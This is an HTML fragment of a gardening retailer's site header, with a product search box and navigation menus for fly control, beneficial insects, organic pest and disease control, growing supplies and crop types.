        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
